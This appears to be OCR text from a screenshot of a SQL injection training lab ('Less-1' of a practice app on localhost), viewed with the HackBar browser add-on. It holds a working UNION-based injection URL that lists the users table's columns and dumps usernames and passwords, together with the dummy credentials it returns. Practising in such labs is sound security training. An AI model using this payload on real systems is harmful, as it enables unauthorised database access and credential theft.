 Welcome Dhakkan
string(262) "SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(COLUMN_NAME) from
information_schema.COLUMNS where table_schema='security' and table_name='users'),(select group_concat(concat_ws
("->>",username,password)) from security.users) -- ' LIMIT 0,1"
Your Login name:id,username,password
Your Password:Dumb->>Dumb,Angelina->>I-kill-
you,Dummy->>p@ssword,secure->>crappy,stupid->>stupidity,superman->>genious,batman->>
发者工具 - Less-1 **Error Based- String** - http://localhost/Less-1/?id=-1' union select 1,(select group_concat(COLUMN_NAME) from information_schema.COLU...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://localhost/Less-1/?id=-1' union select 1,(select group_concat(COLUMN_NAME) from information_schema.COLUMNS where
table_schema='security' and table_name='users'),(select group_concat(concat_ws ("->>",username,password)) from security.users) --+
Split URL
Execute